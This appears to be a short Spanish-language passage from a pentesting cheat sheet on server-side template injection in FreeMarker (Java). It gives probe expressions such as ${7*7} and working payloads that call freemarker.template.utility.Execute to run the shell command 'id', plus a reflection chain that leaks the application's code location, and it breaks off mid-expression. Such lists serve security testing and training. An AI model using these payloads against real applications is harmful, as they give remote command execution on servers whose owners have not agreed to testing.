 FreeMarker (Java)
Puedes probar tus payloads en https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legado)
${7*'7'} Nada
${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI()